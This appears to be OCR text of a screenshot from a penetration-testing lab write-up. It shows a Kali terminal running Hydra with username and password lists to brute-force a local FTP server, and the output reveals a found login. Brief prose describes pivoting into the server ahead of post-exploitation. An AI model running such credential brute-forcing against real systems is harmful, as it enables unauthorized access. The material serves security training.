 kali-linux-2023.2-vmware-...
Parrot Security
Ubuntu
1 2 3 4
jdk-8u202-...
kali@kali: ~/Desktop/ftp-bruteforce
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Desktop/ftp-bruteforce
em
jdk1.8.0_202
┌──(kali㉿kali)-[~/Desktop/ftp-bruteforce]
└─$ hydra -L usernames.txt -P passwords.txt ftp://127.0.0.1:2121
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
e
ftp-brutefo...
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-09 16:54:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:7/p:11), ~5 tries per tas
[DATA] attacking ftp://127.0.0.1:2121/
[2121][ftp] host: 127.0.0.1   login: ubuntu   password: toor
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-09 16:54:39
ll-...
┌──(kali㉿kali)-[~/Desktop/ftp-bruteforce]
└─$
KALI LINUX
ll-...
"the quieter you become, the more you are able to hear"
war
e
Figure 2.3.4: Logging into FTP server using brute forced credentials
Hydra will launch the brute-force attack against the FTP server using the supplied login and password
lists. Until it discovers a valid username-password pair that enables successful login to the FTP server, it
will methodically test for each combination.
Finally, we have successfully pivoted into an internal FTP server. We can now proceed to perform post
exploitation activities.